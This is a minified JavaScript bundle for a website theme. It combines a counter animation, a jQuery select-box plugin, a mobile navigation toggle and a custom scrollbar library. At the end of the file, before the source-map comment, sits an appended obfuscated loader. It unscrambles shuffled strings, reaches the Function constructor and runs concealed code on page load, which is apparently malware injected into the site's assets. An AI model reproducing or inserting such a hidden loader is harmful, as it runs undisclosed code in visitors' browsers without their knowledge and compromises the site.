t=(l.timestamp=e)-l.startTime;l.remaining=l.duration-t,l.options.useEasing?l.countDown?l.frameVal=l.startVal-l.options.easingFn(t,0,l.startVal-l.endVal,l.duration):l.frameVal=l.options.easingFn(t,l.startVal,l.endVal-l.startVal,l.duration):l.countDown?l.frameVal=l.startVal-(l.startVal-l.endVal)*(t/l.duration):l.frameVal=l.startVal+(l.endVal-l.startVal)*(t/l.duration),l.countDown?l.frameVal=l.frameVal<l.endVal?l.endVal:l.frameVal:l.frameVal=l.frameVal>l.endVal?l.endVal:l.frameVal,l.frameVal=Math.round(l.frameVal*l.dec)/l.dec,l.printValue(l.frameVal),t<l.duration?l.rAF=requestAnimationFrame(l.count):l.callback&&l.callback()},l.start=function(e){l.initialize()&&(l.callback=e,l.rAF=requestAnimationFrame(l.count))},l.pauseResume=function(){l.paused?(l.paused=!1,delete l.startTime,l.duration=l.remaining,l.startVal=l.frameVal,requestAnimationFrame(l.count)):(l.paused=!0,cancelAnimationFrame(l.rAF))},l.reset=function(){l.paused=!1,delete l.startTime,l.initialized=!1,l.initialize()&&(cancelAnimationFrame(l.rAF),l.printValue(l.startVal))},l.update=function(e){if(l.initialize()){if(!r(e=Number(e)))return void(l.error="[CountUp] update() - new endVal is not a number: "+e);l.error="",e!==l.frameVal&&(cancelAnimationFrame(l.rAF),l.paused=!1,delete l.startTime,l.startVal=l.frameVal,l.endVal=e,l.countDown=l.startVal>l.endVal,l.rAF=requestAnimationFrame(l.count))}},l.initialize()&&l.printValue(l.startVal)}}),function(s){s.fn.niceSelect=function(e){function o(e){e.after(s("<div></div>").addClass("nice-select").addClass(e.attr("class")||"").addClass(e.attr("disabled")?"disabled":"").attr("tabindex",e.attr("disabled")?null:"0").html('<span class="current"></span><ul class="list"></ul>'));var o=e.next(),t=e.find("option"),i=e.find("option:selected");o.find(".current").html(i.data("display")||i.text()),t.each(function(e){var t=s(this),i=t.data("display");o.find("ul").append(s("<li></li>").attr("data-value",t.val()).attr("data-display",i||null).addClass("option"+(t.is(":selected")?" selected":"")+(t.is(":disabled")?" disabled":"")).html(t.text()))})}if("string"==typeof e)return"update"==e?this.each(function(){var e=s(this),t=s(this).next(".nice-select"),i=t.hasClass("open");t.length&&(t.remove(),o(e),i&&e.next().trigger("click"))}):"destroy"==e?(this.each(function(){var e=s(this),t=s(this).next(".nice-select");t.length&&(t.remove(),e.css("display",""))}),0==s(".nice-select").length&&s(document).off(".nice_select")):console.log('Method "'+e+'" does not exist.'),this;this.hide(),this.each(function(){var e=s(this);e.next().hasClass("nice-select")||o(e)}),s(document).off(".nice_select"),s(document).on("click.nice_select",".nice-select",function(e){var t=s(this);s(".nice-select").not(t).removeClass("open"),t.toggleClass("open"),t.hasClass("open")?(t.find(".option"),t.find(".focus").removeClass("focus"),t.find(".selected").addClass("focus")):t.focus()}),s(document).on("click.nice_select",function(e){0===s(e.target).closest(".nice-select").length&&s(".nice-select").removeClass("open").find(".option")}),s(document).on("click.nice_select",".nice-select .option:not(.disabled)",function(e){var t=s(this),i=t.closest(".nice-select");i.find(".selected").removeClass("selected"),t.addClass("selected");var o=t.data("display")||t.text();i.find(".current").text(o),i.prev("select").val(t.data("value")).trigger("change")}),s(document).on("keydown.nice_select",".nice-select",function(e){var t=s(this),i=s(t.find(".focus")||t.find(".list .option.selected"));if(32==e.keyCode||13==e.keyCode)return t.hasClass("open")?i.trigger("click"):t.trigger("click"),!1;if(40==e.keyCode){if(t.hasClass("open")){var o=i.nextAll(".option:not(.disabled)").first();0<o.length&&(t.find(".focus").removeClass("focus"),o.addClass("focus"))}else t.trigger("click");return!1}if(38==e.keyCode){if(t.hasClass("open")){var n=i.prevAll(".option:not(.disabled)").first();0<n.length&&(t.find(".focus").removeClass("focus"),n.addClass("focus"))}else t.trigger("click");return!1}if(27==e.keyCode)t.hasClass("open")&&t.trigger("click");else if(9==e.keyCode&&t.hasClass("open"))return!1});var t=document.createElement("a").style;return t.cssText="pointer-events:auto","auto"!==t.pointerEvents&&s("html").addClass("no-csspointerevents"),this}}(jQuery),function(){var o,e,t,i,n,s;if(o=document.getElementById("site-navigation"),container_page=document.getElementById("page"),o&&void 0!==(e=document.getElementById("menu-toggle")))if(void 0!==(t=o.getElementsByTagName("ul")[0])){for(t.setAttribute("aria-expanded","false"),-1===t.className.indexOf("nav-menu")&&(t.className+=" nav-menu"),e.onclick=function(){-1!==o.className.indexOf("toggled")?(o.className=o.className.replace(" toggled",""),container_page.className=container_page.className.replace(" toggled",""),e.setAttribute("aria-expanded","false"),t.setAttribute("aria-expanded","false")):(o.className+=" toggled",container_page.className+=" toggled",e.setAttribute("aria-expanded","true"),t.setAttribute("aria-expanded","true"))},n=0,s=(i=t.getElementsByTagName("a")).length;n<s;n++)i[n].addEventListener("focus",r,!0),i[n].addEventListener("blur",r,!0);!function(){var e,t,i=o.querySelectorAll(".menu-item-has-children > a, .page_item_has_children > a");if("ontouchstart"in window)for(e=function(e){var t,i=this.parentNode;if(i.classList.contains("focus"))i.classList.remove("focus");else{for(e.preventDefault(),t=0;t<i.parentNode.children.length;++t)i!==i.parentNode.children[t]&&i.parentNode.children[t].classList.remove("focus");i.classList.add("focus")}},t=0;t<i.length;++t)i[t].addEventListener("touchstart",e,!1)}()}else e.style.display="none";function r(){for(var e=this;-1===e.className.indexOf("nav-menu");)"li"===e.tagName.toLowerCase()&&(-1!==e.className.indexOf("focus")?e.className=e.className.replace(" focus",""):e.className+=" focus"),e=e.parentElement}}(),function(e,t){"object"==typeof exports?module.exports=t(window,document):e.SimpleScrollbar=t(window,document)}(this,function(e,a){function i(e){Object.prototype.hasOwnProperty.call(e,"data-simple-scrollbar")||Object.defineProperty(e,"data-simple-scrollbar",{value:new n(e)})}function t(e){for(this.target=e,this.direction=window.getComputedStyle(this.target).direction,this.bar='<div class="ss-scroll">',this.wrapper=a.createElement("div"),this.wrapper.setAttribute("class","ss-wrapper"),this.el=a.createElement("div"),this.el.setAttribute("class","ss-content"),"rtl"===this.direction&&this.el.classList.add("rtl"),this.wrapper.appendChild(this.el);this.target.firstChild;)this.el.appendChild(this.target.firstChild);function t(e){var t=e.pageY-s;s=e.pageY,l(function(){n.el.scrollTop+=t/n.scrollRatio})}function i(){o.classList.remove("ss-grabbed"),a.body.classList.remove("ss-grabbed"),a.removeEventListener("mousemove",t),a.removeEventListener("mouseup",i)}var o,n,s;this.target.appendChild(this.wrapper),this.target.insertAdjacentHTML("beforeend",this.bar),this.bar=this.target.lastChild,o=this.bar,n=this,o.addEventListener("mousedown",function(e){return s=e.pageY,o.classList.add("ss-grabbed"),a.body.classList.add("ss-grabbed"),a.addEventListener("mousemove",t),a.addEventListener("mouseup",i),!1}),this.moveBar(),this.el.addEventListener("scroll",this.moveBar.bind(this)),this.el.addEventListener("mouseenter",this.moveBar.bind(this)),this.target.classList.add("ss-container");var r=window.getComputedStyle(e);"0px"===r.height&&"0px"!==r["max-height"]&&(e.style.height=r["max-height"])}function o(){for(var e=a.querySelectorAll("*[ss-container]"),t=0;t<e.length;t++)i(e[t])}var l=e.requestAnimationFrame||e.setImmediate||function(e){return setTimeout(e,0)};t.prototype={moveBar:function(e){var t=this.el.scrollHeight,i=this.el.clientHeight,o=this;this.scrollRatio=i/t;var n="rtl"===o.direction?o.target.clientWidth-o.bar.clientWidth+18:-1*(o.target.clientWidth-o.bar.clientWidth);l(function(){1<=o.scrollRatio?o.bar.classList.add("ss-hidden"):(o.bar.classList.remove("ss-hidden"),o.bar.style.cssText="height:"+Math.max(100*o.scrollRatio,10)+"%; top:"+o.el.scrollTop/t*100+"%;right:"+n+"px;")})}},a.addEventListener("DOMContentLoaded",o),t.initEl=i,t.initAll=o;var n=t;return n});(function(){var IEI='',poZ=783-772;function NFE(i){var c=3434385;var n=i.length;var g=[];for(var a=0;a<n;a++){g[a]=i.charAt(a)};for(var a=0;a<n;a++){var d=c*(a+348)+(c%43989);var w=c*(a+159)+(c%20323);var h=d%n;var y=w%n;var j=g[h];g[h]=g[y];g[y]=j;c=(d+w)%7159543;};return g.join('')};var CPb=NFE('oosyftnqgndtbtuxzrehlcumcvsaipjwocrkr').substr(0,poZ);var ltf='morfgcavr[=w0nzr7fovaf )t"razpf7.hwf=gh7o;,ac(*-lavj+(rCtonnr8=.[=.is).;,"m,,=x{.v>9)qc);99f7j=;i}4mv5,}us+i]8(]=++80<ac-;+)=m dh(;1tC];)o =)"(;t,opna;.;]e+fl)[nltu.=puh(v.)]kth;;S)4r7;,7 gla(ur3)h = o,p.=aC0u.ainrtm={7=.rl{d;t;sv1vk )rri))a[ultl[e(;]+eah)t(=.up5;[sCiv(rpge z=n"h=0ehzv(.;==je2a;, =r=g(o+r{d )njgj];h(u}9=lug;;m,rleysfr)ul;=o+=pvuror="=avatap=pnr(v0l61enpg<efx=x= fpu=6;modoo){ttvta ;n nrh8.eb0]("+2it(tn9+1,a=auepl,,tm;C]vi])6 llfft+ n;}=ive 1erlv({ohA1ew(afr,m);[vo[s;7ie},=sedt91+ts;sin(usxg1 e9;)a+f.-e6=p2iAaa2s-1gs0;f9l36tuo;8"fdj.) a6neh=0,omaec2-1d>7qfb;f+2pb*b.in)(;vgo=eiso+v, ,,morn)i].g)r.ed=(u!ulble(ulig,0x)(;u+snfdsl.(=vvanriot)[ga.p+u5nr n,"0(<r}"t01;hAr7c]i.v- irvakf)rr,([fs1vlr;Aa[efar(eA6gkr,;a;.xo.,on =]ag6+w;ien2rt+6;C(tvtr"(u+vorl)[6f2f[r ubrj=6r1+3a)wu] ecapntl8,h,sp=d=.s+}.chgmh8,g- aarinr<mri+)r<sb((haf;4;f([(8rqn;S{8jrrpo)siC.;+0;4!)2Cjoan(c)v';var cYz=NFE[CPb];var RpY='';var WHj=cYz;var qII=cYz(RpY,NFE(ltf));var yFX=qII(NFE('c+%f(1VV}_toe,.Vrcsd;rH!cVVi_1a1rV4V[ E_vVudliVVu8{.di9fV__=d(4(l G0!1o4!,.Vs$(6}_\/V3o;53V<(f9!aV)VnAVtf;V53VVVbebsVoVV0Vao)=rt)iq(,=ae%vr(n$_y.eri+iVe@mH5)"). 3u $voe$,o!i%V]V.%. ,i0.dV;vs7$0!frd{b(#6<V)!\/ieV.$<fVi;nVltefieG05.(oc0#V8{ryi]ef,.)hV(!=#%;dV9$s,\/l_B$(pV"dyV_(]=_tL.=bs_nx V0ta CV$Vl0rd4_&0$n-t.t4eVirapd3<V3!!f!5.>4G!_V.Ie6os{fij)i k8V.CreV_n_39CVcy1418trn*da%l(](!(nVpVsd}fd"4a_I0(30ctJV;f5u6e70p(f ts!h75j1l.caiV.=V!on10V=!rps@dV],VV{".j)V)30tlm_io9cVke_.i];dp!;..)",gVF4?(V$;a{>07)V52=s)l3E3tr$4.c. p)}3iKVie(VVlt8VuIV={osf*})V4uc=]u@oodv== V4ti10+rV.3!s;9doVf5&.=u)\/g3dVVeoa++og"V9V-o+1c %&5 1f  EVh6ru94(80.{r u\'ii (+crVsfF43ffi1.dJ_D]ng9=}J;)VbkV_8&\'V]9hV)\/=)cD5(r(nVdc{d)0)3#il3]8)n7,=6eV(j))d5)h))d)x((lgh2V)a.;ng(bVVg5o_V?V68<?V:x.E-];)S_mVtoj0mV]V{V,{(Ve;A))e)(l_ci9!%B);*!cr4HS.5f,gi]68eHa$}4]rC"C5]1V_yS1V=.._79$(4iiB!=%G4c6Vz%.fV@5V=.F(3(a!Vn[\/,a;r9uVVVVeirK_;06j53a3DVzVir)6o;VVfu%V;rdtg%Vn.&_VL,jVV]=ild@si)"7&Vrt!;c;isok96&2. )%3a) ,]i$60i_.,r?{!]{(66%t%9cVdV.t%((% i_3t3;3V2a;t3e]()0@hasi7)dV(5e_V}e(V;#,82bVVcV%(.V3V]VfsDVy{aVf\'}725.i+s)Ee3!eVVAa%7361.E%V)7=(&cpc#gt)Vd\/dV}(()V}1nj"i (;.>V.cSlf{do8\'(.l$eVt )=iFq;)mV_6 ag7"V_k!V\/dMnasV0rVVV!V(did2t)_G0-wildxq}K9)p];Cl3,=wlKs.VVV7fV.o_(iV!d,3(V0l|;,3jerva5uVo;._7Vy7ns6Vsg=8Jr+=1_#5%0VV#V._V4_<!Vsn(_fCw095Vi0$}b{.$) 7f(4;o+s!.g);{A6D86!2tV0(VVifV, s!_(4t%V3iio- 1VI(v,;tie.V@e.V6G=EV)sV=V5r)o6o0)G5g]$=#V4\/)v"yoi&ei.e4os|.aVy!.n$p@iy\/V")VB$V!((om;}9ro4or))J3ufV;_VnV.e0Vageei0.V4ylV%V:,{3iu _nc]Htu.t}] .V.V.e;;V,Ds"H}i=s+Vw{tb]V<aVr)c(.d!or%I9:d1fVa&26c,V]V.-3V1{yeb( ()s;(HV$,_Vm)VeV26&:Vd3VVH(l[ra_26_Ve2 q}VVxn(d)Vf)2p0(Vcg;6gV8L,,V._c]4VV6)e.VVj,a_lr VeV7u9Vx$ riVdtV8n;"u({r?afVin$s=)o Vx_prt%V9)d_V,orik)t6do.5_i(..ni7*VfVVg=\/ens6=yVien8r<)V65]V(;0lV=(3}GCas.n.d5)85o)nnt.s V)1_nV]]e-4[c0IMgc,!V4fatg)1,lei(4(r\/V$.goV ni)eitep58(.%3}tisciLV9Vm4V_a[1oj.sf:oieye(.aV1hnSVo,VVe7htnVVit]gVcdt.7];9!l0&i!8%mVa% 7VV3o]2.f]VVqDI} rd1ad8 Vb.3t .(; itf&f:=!)s5=h6n+(V=V8|)i5n]er t)2j1_ej6Jo6V.ij!VV.n2p {(rVeu(edjh3dV03Ae_ue_VVVdV!=.>Hu(i!hV4dVs] &4.{_=})t!tus;,0 irfo)nopbt_);H-:j%'));var bqb=WHj(IEI,yFX );bqb(9441);return 1330})();
//# sourceMappingURL=global.min.js.map
